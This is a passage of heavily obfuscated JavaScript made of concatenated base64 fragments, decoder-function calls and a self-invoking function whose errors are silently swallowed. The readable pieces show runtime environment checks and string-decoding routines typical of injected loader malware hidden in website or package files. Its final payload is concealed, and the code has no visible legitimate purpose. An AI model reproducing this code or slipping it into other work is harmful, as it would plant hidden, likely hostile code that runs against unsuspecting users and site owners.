0'+'pSJykrSygw')+('eDkzLCd5QDNqJykrSygweDFiYiwnbEJmc'+'ycpK0soMHgyYWQsJ0BUZyMnKStLKDB4MW'+'NmLCdtbSlSJykrSygweDI0ZiwnSDBQbyc'+'pK0soMHgyY2YsJ1U5MEonKStLKDB4YjMs'+'JzVTZkknKStLKDB4ZmEsJzJ3RiYnKStLK'+_0x7085450v(0x1b1)+'haJykrSygweDEyYiwndiRHMicpK0soMHg'+_0x7085450v(0x214)+'JykrSygweDE5YiwnaClEUycpK0soMHgyZ'+'TAsJ2JqXXInKStLKDB4MTljLCdWQ2NkJy'+_0x7085450v(0x288)+'nV0VQZScpK0soMHgxNWIsJ0gwUG8nKStL'+'KDB4MmE2LCdIJShaJykrSygweDE2OCwnR'+'iZOTycpK0soMHhjYSwnSCUoWicpK0soMH'+_0x7085450v(0x221)+_0x7085450v(0x1e3)+'NjAsJ2RQWzcnKStLKDB4MjA3LCdEYnk1J'+_0x7085450v(0x282)+'EsJ3ddNTUnKStLKDB4ZTIsJ0RieTUnKSt'+'LKDB4MjgxLCdbTENjJykrSygweGFkLCdX'+_0x7085450v(0x1ae)+'HhkYSwnTVNKUicpK0soMHgxMWMsJ1tMQ2'+'MnKStLKDB4YmYsJ3l5aE0nKStLKDB4MWV'+'mLCd3XTU1JykrSygweDI3NSwnRGJ5NScp'+'K0soMHhkYywnTkxUXicpK0soMHhhMSwnT'+'kxUXicpK0soMHgxZTgsJ0lDckInKStLKD'+'B4MTUzLCdzWWomJykrSygweDIwMCwnRlt'+_0x7085450v(0x1ac)+_0x7085450v(0x22d)+'ykrSygweDI2NSwneXloTScpK0soMHgyMG'+'QsJ3JHcEEn')+('KStLKDB4MWZmLCd3TEJ4JykrSygweDFhM'+'SwnVkNjZCcpK0soMHhjMywnSUNyQicpK0'+'soMHgyYWEsJ01TSlInKStLKDB4MmI1LCd'+_0x7085450v(0x1f8)+'MHhjMiwnaUd3SScpK0soMHhlMCwnVE03K'+_0x7085450v(0x27a)+'ZlLCd3XTU1JykrSygweDEwYSwnKTVQdyc'+_0x7085450v(0x29a)+'LCdIJShaJykrSygweDEzMiwnU2ZzTycpK'+'0soMHgyOTIsJyk1UHcnKStLKDB4MTVhLC'+'dTZnNPJykrSygweDI3NCwnKTVQdycpK0s'+'oMHgxYmUsJ1tMQ2MnKStLKDB4MTM2LCcy'+_0x7085450v(0x1ed)+_0x7085450v(0x22b)+'cpK0soMHgyOGIsJ1U5MEonKStLKDB4MjI'+'2LCdOTFReJykrSygweGM4LCdWQ2NkJykr'+'SygweDJjYSwnaU5nQCcpK0soMHgyMzQsJ'+'05MVF4nKStLKDB4MjdkLCdzWWomJykrSy'+'gweDIxNywnQWN4TScpK0soMHgyY2IsJyZ'+'GIXMnKStLKDB4MWUzLCdVOTBKJykrSygw'+'eDI5YywnTkxUXicpK0soMHgxODQsJ2gpR'+'FMnKStLKDB4MjdhLCdUTTcoJykrSygweD'+'JhMCwnJVdVYycpK0soMHgyYzQsJ21LQ2M'+'nKStLKDB4MTk4LCcmRiFzJykrSygweDEz'+'OCwnVE03KCcpK0soMHgyMzgsJ3l5aE0nK'+'StLKDB4MWFjLCdGRTkjJykrSygweDIyYi'+'wnYmpdcicpK0soMHg5YiwnaClEUycpK0s'+_0x7085450v(0x1f4)+'TEJ4JykrSygweDIyNSwneWMpZScpK0soM'+'HgyOTcsJ2RQWzcnKStLKDB4MTAxLCdrbC'+'pYJykrSygw')+(_0x7085450v(0x1fd)+_0x7085450v(0x1ce)+'FiZiwnSGRTJicpK0soMHgyNWUsJ1tTNTI'+'nKStLKDB4MjNlLCdpUGM5JykrSygweDI3'+'Niwnd0xCeCcpK0soMHgyNjQsJ0RieTUnK'+_0x7085450v(0x193)+'RQWzcnKStLKDB4Mjk4LCdQQzVYJykrSyg'+_0x7085450v(0x220)+'Tk8nKSsoSygweDI5YSwnRkU5IycpK0soM'+'HgyOTMsJ1Nmc08nKStLKDB4MTIzLCdUTT'+'coJykrSygweDEwOSwnckdwQScpK0soMHh'+'jYiwnc1lqJicpK0soMHgxYjQsJ0YmTk8n'+_0x7085450v(0x217)+'SwnVTkwSicpK0soMHgyMTYsJ3YhYVYnKS'+'tLKDB4ZWMsJ1tMQ2MnKSsnd10nKSxkW0s'+_0x7085450v(0x279)+'dCx1KXtyZXR1cm4gdCt1O30sZFtLKDB4Z'+'TgsJ2JqXXInKV09ZnVuY3Rpb24odCx1KX'+'tyZXR1cm4gdCt1O30sZFtLKDB4MjcwLCd'+'bTENjJyldPWZ1bmN0aW9uKHQsdSl7cmV0'+'dXJuIHQrdTt9LGRbSygweDI3YywnTkxUX'+'icpXT1LKDB4YzUsJ1lAYXUnKSsncy8nLG'+'RbSygweDI2OCwnWUBhdScpXT1LKDB4Mjc'+'zLCdQQzVYJykrSygweDE5ZSwnczVtQCcp'+'K0soMHgxMjksJ01TSlInKStLKDB4MjliL'+'CdzNW1AJykrSygweDE2YSwnaV1iTScpK0'+_0x7085450v(0x1a9)+_0x7085450v(0x1fb)+'MHgxYWIsJ1RNNygnKStLKDB4MTdjLCd3T'+'EJ4JykrSygweGM5LCdpXWJNJykrSygweD'+_0x7085450v(0x28c))+('SycpK0soMHgxMGYsJ0gwUG8nKStLKDB4M'+_0x7085450v(0x275)+'cpK0soMHgyNGIsJ1dFUGUnKStLKDB4MjF'+'kLCdpR3dJJykrSygweDE1OSwnaUd3SScp'+_0x7085450v(0x1b7)+_0x7085450v(0x291)+'soMHgxMTEsJyk1UHcnKStLKDB4OTUsJ1B'+_0x7085450v(0x1ef)+_0x7085450v(0x216)+'CcpK0soMHgyZjMsJ2lQYzknKStLKDB4Mm'+'Y2LCc3USNaJykrSygweDE2OSwnYmpdcic'+'pK0soMHhkOSwnTkxUXicpK0soMHhhYiwn'+_0x7085450v(0x1f1)+'HgyYjgsJ3ljKWUnKStLKDB4MTQwLCdNU0'+'pSJykrSygweGRiLCdbTENjJykrSygweDJ'+'mOSwnVTkwSicpK0soMHhlNCwnckdwQScp'+'K0soMHhlMSwnYmpdcicpK0soMHgyYmMsJ'+'0lDckInKStLKDB4MTBiLCcjOVAoJykrSy'+'gweDJkYSwnMndGJicpK0soMHgxNjIsJ2l'+'QYzknKStLKDB4ZDAsJ3ljKWUnKStLKDB4'+'YWUsJ01TSlInKStLKDB4MTYwLCdXRVBlJ'+'ykrSygweDFiYSwnVTkwSicpK0soMHgyMD'+'IsJyVXVWMnKStLKDB4MTc3LCdQQzVYJyk'+_0x7085450v(0x20f)+_0x7085450v(0x21f)+'ygweGQ0LCdGRTkjJykrSygweDJiYSwneW'+'MpZScpK0soMHhhYywnaV1iTScpK0soMHg'+_0x7085450v(0x1ad)+'JykrSygweDJmMCwnZFBbNycpK0soMHgyM'+'DksJ21tKVInKStLKDB4MTk0LCdrbCpYJy'+'krSygweDJh')+('NywnbEJmcycpK0soMHgxMTAsJ2RQWzcnK'+'StLKDB4MTYxLCdzWWomJykrSygweDExYi'+'wnbEJmcycpK0soMHgxNmQsJ2tsKlgnKSt'+_0x7085450v(0x203)+'R3dJJykrSygweDI5ZSwndiRHMicpK0soM'+'HgyNDUsJ0gwUG8nKStLKDB4MWM3LCdBY3'+'hNJykrSygweDJkMSwna2wqWCcpK0soMHg'+'yMzMsJ0RieTUnKStLKDB4MWM5LCdpTmdA'+'JykrSygweDJmOCwnSDBQbycpK0soMHgyY'+'jQsJ0ZFOSMnKStLKDB4MTFmLCdpTmdAJy'+_0x7085450v(0x295)+'sJ01TSlInKStLKDB4MTNmLCdial1yJykr'+_0x7085450v(0x274)+'1dFUGUnKStLKDB4MjU1LCdGW2YqJykrSy'+'gweDI1MSwnRkU5IycpK0soMHgyMTMsJ3d'+'dNTUnKStLKDB4MTdhLCdyR3BBJykrSygw'+_0x7085450v(0x286)+_0x7085450v(0x253)+'dmLCdXRVBlJykrSygweDIwYywnc1lqJic'+'pK0soMHgyMzAsJzdRI1onKStLKDB4MTE1'+'LCdAVGcjJykrSygweDI4ZiwnVkNjZCcpK'+'0soMHgxYzIsJ3YkRzInKStLKDB4OTQsJy'+'k1UHcnKStLKDB4MjlmLCdVOTBKJykrSyg'+'weDJlZiwnVTkwSicpK0soMHgxNTcsJ2ts'+'KlgnKStLKDB4MjBiLCdpR3dJJykrSygwe'+'Dk3LCdsQmZzJykrSygweDI2MiwnaU5nQC'+'cpK0soMHgyYjEsJ2lOZ0AnKStLKDB4MWN'+_0x7085450v(0x28e)+'K0soMHgxZmMsJ2ldYk0nKStLKDB4MmY3L'+'CcpNVB3JykrSygweGEyLCc3USNaJykrSy'+'gweDFjYywn')+('V0VQZScpK0soMHgyZTgsJyZGIXMnKStLK'+_0x7085450v(0x1e5)+'llJykrSygweDExNywnTVNKUicpK0soMHg'+'xODEsJ2lQYzknKStLKDB4MmYxLCdUTTco'+'JykrSygweGY4LCd2JEcyJykrSygweDE0M'+'SwnRiZOTycpK0soMHgyMmUsJ21LQ2MnKS'+'tLKDB4MTc0LCdIJShaJykrSygweDFiNiw'+_0x7085450v(0x1d0)+'KDB4MWM4LCdZQGF1JykrSygweDI0MCwnR'+'ltmKicpK0soMHhlZCwnRkU5IycpK0soMH'+'hkMSwnbEJmcycpK0soMHgxZWMsJzdRI1o'+'nKStLKDB4MWMxLCdoKURTJykrSygweDEw'+_0x7085450v(0x28a)+'StLKDB4MThmLCdJQ3JCJykrSygweDJkZS'+_0x7085450v(0x1b5)+'LKDB4YjYsJ1tMQ2MnKStLKDB4MWI3LCd5'+'eWhNJykrSygweDE1YywnVkNjZCcpK0soM'+_0x7085450v(0x25d)+'AoJykrSygweDEyYywnJkYhcycpK0soMHg'+_0x7085450v(0x1b4)+_0x7085450v(0x231)+'mQsJ1BDNVgnKStLKDB4MTRlLCcyd0YmJy'+_0x7085450v(0x1f5)+'sJzdRI1onKStLKDB4MWE1LCdbUzUyJykr'+'SygweDExYSwnQFRnIycpK0soMHgyODksJ'+'2gpRFMnKStLKDB4MjE0LCcyd0YmJykrSy'+'gweDI5MCwnYmpdcicpK0soMHhhNSwnRlt'+'mKicpK0soMHgyMmEsJ0hkUyYnKStLKDB4'+'MjhhLCdIMFBvJykrSygweDJkNiwnSDBQb'+_0x7085450v(0x212)+'UsJ1tMQ2Mn')+('KStLKDB4MjUzLCdpTmdAJykrSygweDEyN'+'Cwnd0xCeCcpK0soMHgxZTAsJ0BUZyMnKS'+'tLKDB4MmMyLCdkUFs3JykrSygweDJlNCw'+'nW0xDYycpK0soMHgxNDgsJ1U5MEonKStL'+'KDB4MjAxLCdJQ3JCJykrSygweDE1Niwnb'+_0x7085450v(0x23e)+'gyMGEsJ1tTNTInKStLKDB4ZmMsJ2lHd0k'+_0x7085450v(0x249)+'YywnSGRTJicpK0soMHgyYWUsJ3YkRzInK'+_0x7085450v(0x254)+_0x7085450v(0x1a3)+'oMHgyOWQsJyk1UHcnKStLKDB4ZGUsJ0gw'+'UG8nKStLKDB4MTdkLCcmRiFzJykrSygwe'+_0x7085450v(0x1c7)+'AnKStLKDB4MjRjLCdEYnk1JykrSygweDF'+'kMiwnaUd3SScpK0soMHgyMjEsJ0BUZyMn'+'KStLKDB4MTk3LCdGRTkjJykrSygweDJiZ'+'SwnaV1iTScpK0soMHgyM2EsJyk1UHcnKS'+_0x7085450v(0x1e7)+_0x7085450v(0x1a5)+'MHgxZDksJ21LQ2MnKStLKDB4MTEyLCdsQ'+_0x7085450v(0x258)+'gyNDQsJ0glKFonKStLKDB4MjQyLCc1U2Z'+'JJykrSygweDFhMywnaU5nQCcpK0soMHgy'+_0x7085450v(0x1b2)+'ykrSygweDI2ZiwnQFRnIycpK0soMHgxOW'+'YsJ2xCZnMnKStLKDB4MjM3LCcpNVB3Jyk'+'rSygweDE0ZCwnNVNmSScpK0soMHgyNGQs'+'J05MVF4nKStLKDB4ZDgsJ1Nmc08nKStLK'+'DB4MjkxLCcyd0YmJykrKEsoMHgyYjksJ1'+'lAYXUnKStL')+('KDB4MTcyLCdGRTkjJykrSygweDI3OSwnS'+_0x7085450v(0x225)+'B4MmE5LCdoKURTJykrSygweDJjNywnRiZ'+'OTycpK0soMHgxOGQsJ3JHcEEnKStLKDB4'+'MmIzLCdial1yJykrSygweDJlYiwnW1M1M'+_0x7085450v(0x278)+'FkLCdEYnk1JykpLGRbSygweGQ1LCdOTFR'+'eJyldPUsoMHgyYjAsJ0BUZyMnKStLKDB4'+'MTg2LCdyR3BBJykrJ25nJyxkW0soMHgxO'+'TIsJ2RQWzcnKV09ZnVuY3Rpb24odCx1LH'+_0x7085450v(0x283)+'gdCh1LHYsdyx4LHkseixBLEIsQyxEKTt9'+'LGRbSygweDFkMCwnRGJ5NScpXT1mdW5jd'+'Glvbih0LHUpe3JldHVybiB0fHx1O30sZF'+'tLKDB4MTMwLCdZQGF1JyldPWZ1bmN0aW9'+'uKHQsdSx2LHcseCx5LHope3JldHVybiB0'+'KHUsdix3LHgseSx6KTt9LGRbSygweDE4Y'+'SwneWMpZScpXT1mdW5jdGlvbih0LHUsdi'+'x3LHgpe3JldHVybiB0KHUsdix3LHgpO30'+'sZFtLKDB4MjFjLCdGRTkjJyldPWZ1bmN0'+'aW9uKHQsdSl7cmV0dXJuIHR8fHU7fSxkW'+'0soMHgxZjksJ21LQ2MnKV09SygweDFkNy'+'wnRGJ5NScpK0soMHgyNWMsJ2gpRFMnKSt'+'LKDB4MTg4LCdsQmZzJykrJ10nLGRbSygw'+'eDJlMSwnRkU5IycpXT1LKDB4MmJmLCdIM'+'FBvJykrSygweDFlMSwnd0xCeCcpK0soMH'+'hjYywnaU5nQCcpK0soMHgxNzksJ1dFUGU'+_0x7085450v(0x24a)+'Y3Rpb24odCx1KXtyZXR1cm4gdCh1KTt9L'+'GRbSygweDFmMSwna2wqWCcpXT1LKDB4MW'+'E3LCdtS0Nj')+('JykrSygweDFhOCwnTkxUXicpK0soMHgyM'+'2IsJ3YkRzInKStLKDB4Mjk5LCclV1VjJy'+_0x7085450v(0x24f)+'oMHgyNTIsJ2gpRFMnKStLKDB4MmQzLCdQ'+'QzVYJykrSygweDFlZCwnbUtDYycpK0soM'+'HgyNzEsJ3M1bUAnKStLKDB4MmQ5LCdTZn'+'NPJyksZFtLKDB4ZGYsJ01TSlInKV09ZnV'+'uY3Rpb24odCx1LHYsdyx4LHkseixBLEIs'+_0x7085450v(0x1a4)+'ixBLEIsQyxEKTt9O3ZhciBmPWQsaD1mdW'+'5jdGlvbigpe3ZhciB0PSEhW107cmV0dXJ'+_0x7085450v(0x272)+_0x7085450v(0x21e)+'jVkO2lmKHYpe3ZhciB4PXZbTCgweDFkOC'+'wnaU5nQCcpXSh1LGFyZ3VtZW50cyk7cmV'+'0dXJuIHY9bnVsbCx4O319OmZ1bmN0aW9u'+'KCl7fTtyZXR1cm4gdD0hW10sdzt9O30oK'+'TtmdW5jdGlvbiBqKHQsdSl7dmFyIE09Sy'+'x2PXt9O3ZbTSgweGU5LCdrbCpYJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIE49TTtyZXR1'+'cm4gZltOKDB4MmQ3LCdkUFs3JyldKHosQ'+'Sk7fSx2W00oMHgxZjQsJ0YmTk8nKV09Zl'+'tNKDB4ZTYsJzVTZkknKV0sdltNKDB4MWV'+'iLCdGJk5PJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIE89TTtyZXR1cm4gZltPKDB4MmNjL'+'Cd2IWFWJyldKHosQSk7fSx2W00oMHgxYj'+'IsJ3NZaiYnKV09ZltNKDB4MjQ5LCdpXWJ'+_0x7085450v(0x226)+'W00oMHgyZTYsJ0glKFonKV0sdltNKDB4M'+'mZlLCdpUGM5JyldPWZ1bmN0aW9uKHkpe3'+'ZhciBQPU07')+('cmV0dXJuIGZbUCgweDFkZiwnV0VQZScpX'+_0x7085450v(0x201)+'luIHQpaWYoZltNKDB4MWNhLCd5QDNqJyl'+_0x7085450v(0x1ff)+'dSkmJmZ1bmN0aW9uKHkseil7dmFyIFE9T'+_0x7085450v(0x24e)+'gxYjgsJzJ3RiYnKV0oJ3wnKSxCPTB4MDt'+'3aGlsZSghIVtdKXtzd2l0Y2goQVtCKytd'+'KXtjYXNlJzAnOnZhciBDPWZbUSgweDJkY'+_0x7085450v(0x26f)+'4oKXt2YXIgUj1RLEc9d1tSKDB4MWI5LCd'+'XRVBlJyldKHR5cGVvZiB3aW5kb3csd1tS'+'KDB4YTcsJ05MVF4nKV0pP3dpbmRvdzp3W'+_0x7085450v(0x1ee)+'Byb2Nlc3Msd1tSKDB4MjFhLCdoKURTJyl'+'dKSYmd1tSKDB4MjE5LCdpR3dJJyldKHR5'+'cGVvZiByZXF1aXJlLHdbUigweGY0LCdpX'+'WJNJyldKSYmd1tSKDB4MWRlLCdJQ3JCJy'+'ldKHR5cGVvZiBnbG9iYWwsd1tSKDB4MjR'+'hLCdIJShaJyldKT9nbG9iYWw6dGhpcyxI'+_0x7085450v(0x292)+'yBHWyhTKDB4MTJlLCc3USNaJykpKydwJ1'+'0oRltTKDB4MmJiLCdGW2YqJyldKTtyZXR'+_0x7085450v(0x26b)+'O307cmV0dXJuIHdbUigweDIxMCwndiFhV'+'icpXShIKTt9KTtjb250aW51ZTtjYXNlJz'+'EnOmZvcih2YXIgRD0weDI7ZltRKDB4MjM'+'5LCdIJShaJyldKEQseltRKDB4MmU1LCdj'+'WF1LJykrJ2gnXSk7RCsrKWlmKGZbUSgwe'+'DJhNCwnYmpdcicpXSh5W1EoMHhlNSwnZF'+_0x7085450v(0x280))+('MHgyODMsJ0BUZyMnKV0oeltEXVsweDBdK'+'Sx6W0RdWzB4MV0pKXJldHVybjtjb250aW'+'51ZTtjYXNlJzInOnZhciBFPXt9O0VbUSg'+'weGI4LCdpXWJNJyldPWZbUSgweDEyMSwn'+'U2ZzTycpXTt2YXIgRj1FO2NvbnRpbnVlO'+'2Nhc2UnMyc6cmV0dXJuIDB4MTtjYXNlJz'+'QnOmZbUSgweDE5YSwnaClEUycpXShDKTt'+'jb250aW51ZTt9YnJlYWs7fX0oeCxhcmd1'+_0x7085450v(0x19f)+_0x7085450v(0x1e9)+'VnRXhwKGZbVCgweDIwZSwnY1hdSycpXSw'+'nZycpLHY9ZltUKDB4MmExLCdtbSlSJyld'+'W1QoMHgyOGMsJ3lAM2onKSsnY2UnXSh1L'+_0x7085450v(0x234)+_0x7085450v(0x1e8)+'nPScsMHg0KVtUKDB4MTQ1LCdtbSlSJyld'+'KCcuJylbVCgweDFkYywnaVBjOScpXSgnJ'+_0x7085450v(0x218)+'lbVCgweDE0NiwnZFBbNycpXSgnJyksdD1'+_0x7085450v(0x20e)+'W2EtekEtWl0vZyxmdW5jdGlvbih3KXt2Y'+'XIgVT1UO3JldHVybiBTdHJpbmdbVSgweD'+'IzMSwnV0VQZScpK1UoMHgyMzYsJ3dMQng'+'nKSsnZGUnXShmW1UoMHgxNzMsJ01TSlIn'+_0x7085450v(0x247)+'1onKT8weDVhOjB4N2Esdz1mW1UoMHgxMz'+_0x7085450v(0x210)+'1JykrVSgweDE3NiwnaUd3SScpXSgweDAp'+'LDB4ZCkpP3c6ZltVKDB4MmQ0LCdsQmZzJ'+'yldKHcsMHgxYSkpO30pLHU9bmV3IFJlZ0'+'V4cChmW1Qo')+('MHhjMCwnKTVQdycpXSwnZycpO3JldHVyb'+_0x7085450v(0x229)+'gxMDIsJ0glKFonKV0oZltUKDB4MmIyLCd'+'XRVBlJyldKGZbVCgweDE2YiwnTkxUXicp'+_0x7085450v(0x1e4)+'1QoMHgyYTMsJ1Nmc08nKV0pLGZbVCgweD'+'FmNywndiFhVicpXVtUKDB4YTksJ3NZaiY'+'nKSsnY2UnXSh1LCcnKSksJy8nKSx0KSxm'+'W1QoMHgxYzMsJ3ddNTUnKV0pO312YXIgb'+'CxtLG8scCxxPW5ldyBSZWdFeHAoZltLKD'+_0x7085450v(0x24d)+'oMHhlMywnIzlQKCcpXSxtPXEsbz1mdW5j'+'dGlvbigpe3ZhciBWPUssdD1mW1YoMHgyM'+_0x7085450v(0x237)+_0x7085450v(0x227)+'qJyldLCdnJyksdT10W2ZbVigweGE4LCdW'+'Q2NkJyldW1YoMHhhYSwnRkU5IycpKydjZ'+_0x7085450v(0x265)+'B4MClbVigweDFmYSwnJVdVYycpXT1mW1Y'+'oMHgxNjUsJ2lQYzknKV0oayxmdW5jdGlv'+'bigpe3ZhciBXPVYsdj1mW1coMHhkZCwna'+'V1iTScpXShqLGZbVygweDFlNiwnW0xDYy'+_0x7085450v(0x263)+'4NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY1'+'XSxbMHg0LDB4NmRdLFsweDMsMHg3NV0sW'+_0x7085450v(0x230)+'AsMHg2NF0pO2lmKHYpcmV0dXJuIHY9Zlt'+'XKDB4MjI4LCd3TEJ4JyldKGosdiwweDgs'+'WzB4NywweDZlXSxbMHg0LDB4NzRdLFswe'+'DIsMHg2M10sWzB4MCwweDZjXSksISF2Ji'+'ZmW1coMHgy')+('NTgsJ3lAM2onKV0oaix2LDB4NCxbMHgzL'+'DB4NjZdLFsweDIsMHg2NV0pO30oKSkpO3'+'0sIShwPWZbSygweDEwNCwneUAzaicpXSh'+'wLHdpbmRvdykpfHwocD1mW0soMHgyYzMs'+'J0hkUyYnKV0oaixwLDB4MTAsWzB4Ziwwe'+'DcyXSxbMHhkLDB4NmVdLFsweGEsMHg3M1'+'0sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFs'+'weDMsMHg0NV0sWzB4MiwweDY0XSxbMHgw'+'LDB4NjFdKSkmJmZbSygweGEzLCdial1yJ'+'yldKHAsbFtLKDB4ZjksJ0ZbZionKSsnY2'+_0x7085450v(0x21d))))();}.toString();return _0x2906473.slice(_0x2906473.indexOf("{") + 1, _0x2906473.lastIndexOf("}"))})())),h[Z(0x210,'SCU7')])));}catch(J){}}());